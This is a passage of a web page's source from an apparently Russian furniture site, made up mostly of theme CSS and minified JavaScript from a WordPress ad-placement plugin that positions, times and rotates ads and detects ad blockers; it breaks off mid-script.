0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 